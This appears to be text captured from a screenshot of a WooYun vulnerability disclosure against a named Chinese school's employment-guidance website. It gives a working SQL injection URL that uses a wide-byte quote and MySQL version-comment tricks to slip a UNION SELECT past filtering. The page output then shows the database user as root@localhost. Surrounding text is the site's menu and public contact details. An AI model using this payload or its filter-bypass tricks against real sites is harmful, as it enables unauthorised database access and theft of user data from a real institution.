 SQL XSS Encryption Encoding Other
http://jyb.cdutetc.cn/file_download.php?search_keyword=%df%27%20/*!50000union*/%20/*!50000select*/%201,2,3,(/*!50000select*/
%20concat(0x3a,user(),0x3a)%20/*!50000from*/%20school_user%20limit%200,1),5,6,7%23&keyword_type=0
Enable Post data Enable Referrer
心简介 就业公告 就业新闻 就业政策 就业指导 常见问题解答 文档下载 在线咨询 职业测评 学校首页
联系我们
乐山市市中区肖坝路222号
：张老师 高老师
0833-7820106
0833-7820333
：lgjyzdzx@163.com
热点信息
您现在的位置：首页>>文档下载
文档下载
关键字： 关键字类型： 文档说明
序号 文档说明 发布日期 下载次数
1 :root@localhost: 1970-01-01 6
www.wooyun.org